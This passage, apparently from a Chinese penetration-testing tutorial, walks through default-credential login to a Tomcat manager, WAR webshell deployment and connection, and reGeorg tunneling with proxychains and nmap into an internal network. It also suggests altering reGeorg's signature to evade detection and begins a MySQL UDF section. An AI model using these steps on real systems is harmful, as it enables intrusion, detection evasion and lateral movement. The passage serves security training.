<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">如果刚开始没有思路的话，可以百度搜索一下Tomcat示例页面相关漏洞情况。</span><span style="font-size: 10.5pt;text-indent: 0pt;text-align: left;">访问目标manager后台目录，尝试tomcat默认口令<span style="font-family: 微软雅黑;font-size: 14px;text-align: left;">tomcat/tomcat</span>进行登录：</span></section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><br/></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;text-align: center;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:302.6700134277344px;height:170.1300048828125px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985838.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;text-align: center;"><br/></p>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: left;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">登录成功之后，tomcat管理后台有个部署war包的功能，可以通过上传war包getshell，获取服务器权限。</span></section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: center;margin-left: 0pt;text-indent: 0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:250.92999267578125px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985839.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">在攻击机kali中生成war包后门，可以用自己的木马，也可使用kali自带webshell，</span><span style="font-size: 10.5pt;text-indent: 0pt;">默认路径：/usr/share/laudanum/</span></section>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">jar&nbsp;cvf&nbsp;shell.war&nbsp;xx.jsp</pre>
</section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><br/></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;text-align: center;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:481.3299865722656px;height:49.93000030517578px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985840.png"/></span></p>
<section style="margin-top: 0pt;margin-bottom: 0pt;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;text-align: center;line-height: 1.5em;"><span style="font-family:微软雅黑;"><br/></span></section>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">在WAR file to deploy 功能处上传并部署后门war包，单击选择文件，选择生成的war文件并确定，点击击deploy按钮就完成了上传。</span></section>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">验证是否上传成功，浏览器访问注意事项：根目录+war包文件名+jsp webshell文件名</span></section>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">比如我上传了的war包名为cmd.war，木马名为：cmd.jsp</span></section>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">在浏览器地址栏中：hxxp://x.x.x.x/cmd/cmd.jsp &nbsp;&nbsp; &nbsp;</span></section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><br/></p>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: center;margin-left: 0pt;text-indent: 0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:126.5999984741211px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985841.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">接下是连接上传的jsp一句话，使用C刀连接目标服务器的jsp木马</span></section>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">下载地址：</span><span style="font-size:10.5pt;font-family:微软雅黑;">https://github.com/Chora10/Cknife</span><span style="font-family:微软雅黑;">&nbsp; 可自行编译或者下载网上的程序虚拟机里执行。</span><span style="font-size: 10.5pt;text-align: center;text-indent: 0pt;"></span></section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;text-align: center;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;text-align: center;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" height="261" style="width: 537px;height: 221px;" width="891" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985842.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;text-align: center;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">菜刀成功连接后，会以树状形式显示webshell文件所处位置，如下图所示</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;text-align: center;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" height="196" style="width:546.6699829101562px;height:150.3300018310547px;" width="898" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985843.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;text-align: center;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;text-align: center;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width: 545px;height: 146px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-16799858431.png"/></span></p>
<p style="margin-top: 0pt; margin-bottom: 0pt; margin-left: 0pt; text-indent: 0pt; line-height: normal; font-size: 10.5pt; font-family: 微软雅黑; font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<section data-mpa-template="t" mpa-from-tpl="t" style="margin-bottom: 0px;">
<section mpa-from-tpl="t" style="display: flex;justify-content: center;align-items: center;width: 578px;">
<section mpa-from-tpl="t" style="display: flex;justify-content: center;align-items: center;">
<section mpa-from-tpl="t" style="display: flex;justify-content: flex-start;align-items: center;flex-direction: column;">
<section mpa-from-tpl="t" style="margin-bottom: -10.1px;margin-left: 2px;width: 0px;height: 0px;align-self: flex-start;border-left: 7px solid rgb(75, 186, 138);border-bottom: 7px solid transparent;z-index: 1;text-align: center;"><br/></section>
<section mpa-from-tpl="t" style="padding: 7px 13px 5px;text-align: left;background: rgb(255, 255, 255);border-top: 1px solid rgb(0, 0, 0);border-right: 1px solid rgb(0, 0, 0);border-bottom: 1px solid rgb(0, 0, 0);border-left: none;">
<p style="font-size: 16px;font-family: PingFangSC-Semibold, &quot;PingFang SC&quot;;font-weight: bold;line-height: 22px;">添加代理<br/></p>
</section>
<section mpa-from-tpl="t" style="margin-top: -10.1px;margin-right: 3px;width: 0px;height: 0px;align-self: flex-end;border-right: 7px solid rgb(75, 186, 138);border-top: 7px solid transparent;"><br/></section>
</section>
</section>
</section>
</section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-size: 14px;font-family: 微软雅黑;">拿下web边界机以后，一般情况下，分两种情况：</span></section>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family: 微软雅黑;font-size: 14px;"><br/></span></section>
<ul class=" list-paddingleft-2" style="list-style-type: disc;">
<li>
<p style="text-align: justify;"><span style="font-family: 微软雅黑;font-size: 14px;">有内网：以此为跳板，攻击内网其他机器，摸清目标内网拓扑环境，拿下靶标系统；</span></p>
</li>
<li>
<p style="text-align: justify;"><span style="font-size: 14px;">无内网：<span style="font-family: 微软雅黑;text-align: left;text-indent: 0pt;">如果是项目，就可以收工了，不是的话，就可以作为代理池的一部分；</span></span></p>
<p style="text-align: justify;"><br/></p>
</li>
</ul>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><br/></section>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-size: 14px;"><span style="font-family: 微软雅黑;">下面的情况属于有内网的环境，</span><span style="text-indent: 0pt;">查看本机IP地址，发现两个网卡都有内网地址。</span></span></section>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: left;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><br/></section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;text-align: center;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:542.6699829101562px;height:156.1999969482422px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985844.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">目标web服务器并无探测主机存活的工具，两种方式：</span></p>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<ul class=" list-paddingleft-2" style="list-style-type: disc;">
<li>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">自己上传端口扫描工具||脚本</span></p>
</li>
<li>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-size: 10.5pt;text-indent: 0pt;">使用隧道代理工具，代理自己的工具进入目标内网中，做初步的信息搜集。</span></p>
</li>
</ul>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><br/></p>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">此处选择第二种方式，上传regeorg程序的tunnel.jsp脚本到目标服务器的shell目录下</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:139.0px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-16799858441.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">web访问返回连接成功的信息(Georg says,</span><span style="font-family:Calibri;">’All seems fine’</span><span style="font-family:微软雅黑;">)&nbsp;&nbsp; 如下图所示，</span><span style="font-size: 10.5pt;text-indent: 0pt;">此为该工具流量硬特征，建议在下载后修改该字符串，或者使用升级版的neo-regeorg</span></p>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-size: 10.5pt;text-indent: 0pt;">https://github.com/L-codes/Neo-reGeorg&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;去特征且传输加密</span></p>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: left;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><br/></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:115.66999816894531px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985845.png"/></span></p>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: left;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">使用regeorg工具建立隧道，命令如下：</span></section>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">Python&nbsp;regeorgsocksproxy.py&nbsp;-u&nbsp;&nbsp;&nbsp;hxxp://x.x.x.x/tunnel.jsp&nbsp;-p&nbsp;xxxx</pre>
</section>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: left;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">-u 代理木马链接；</span></p>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: left;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">-p指定传输端口；</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" height="243" style="width:553.0px;height:177.1300048828125px;" width="1080" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985846.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">在proxychains工具配置文件下添加regeorg打通的代理端口</span></section>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">vim </span><span style="font-family:微软雅黑;color:#000000;background:#FFFFFF;">/etc/proxychains.conf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 在最后一行添加regeorg的配置好的传输端口即可</span></section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;color:#000000;background:#FFFFFF;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:86.52999877929688px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985847.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">代理nmap到内网扫描172网段敏感端口，使用TCP全连接扫描</span></section>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">一些Nmap使用语法：</span><span style="font-size:10.5pt;font-family:微软雅黑;">http://mang0.me/archis/40a439a4/</span></section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-size:10.5pt;font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:156.1999969482422px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985848.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<section data-mpa-template="t" mpa-from-tpl="t" style="margin-bottom: 0px;">
<section mpa-from-tpl="t" style="display: flex;justify-content: center;align-items: center;width: 578px;">
<section mpa-from-tpl="t" style="display: flex;justify-content: center;align-items: center;">
<section mpa-from-tpl="t" style="display: flex;justify-content: flex-start;align-items: center;flex-direction: column;">
<section mpa-from-tpl="t" style="margin-bottom: -10.1px;margin-left: 2px;width: 0px;height: 0px;align-self: flex-start;border-left: 7px solid rgb(75, 186, 138);border-bottom: 7px solid transparent;z-index: 1;"><br/></section>
<section mpa-from-tpl="t" style="padding: 7px 13px 5px;text-align: left;background: rgb(255, 255, 255);border-top: 1px solid rgb(0, 0, 0);border-right: 1px solid rgb(0, 0, 0);border-bottom: 1px solid rgb(0, 0, 0);border-left: none;">
<p style="font-size: 16px;font-family: PingFangSC-Semibold, &quot;PingFang SC&quot;;font-weight: bold;line-height: 22px;">UDF漏洞利用<br/></p>
</section>
<section mpa-from-tpl="t" style="margin-top: -10.1px;margin-right: 3px;width: 0px;height: 0px;align-self: flex-end;border-right: 7px solid rgb(75, 186, 138);border-top: 7px solid transparent;"><br/></section>
</section>
</section>
</section>
</section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">通过扫描得到的MySQL应用信息，尝试弱口令连接，一样的思路哪个应用不会搜索哪里</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:175.8699951171875px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985853.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><br/></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><br/></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:宋体;font-weight:bold;">查看security_file_priv是否配置命令:</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:宋体;font-weight:bold;">show variables like &#39;%secure%&#39;;</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:宋体;font-weight:bold;">显示结果对应解释</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><br/></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">Secure_file_priv=null&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;//不允许导入导出文件
Secure_file_priv=&#39;D:/&#39;&nbsp;&nbsp;//允许导入到指定目录
Secure_file_priv=‘’&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;//允许到任意目录
Secure_file_priv=”/”&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;//允许到根目录</pre>
</section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><br/></p>
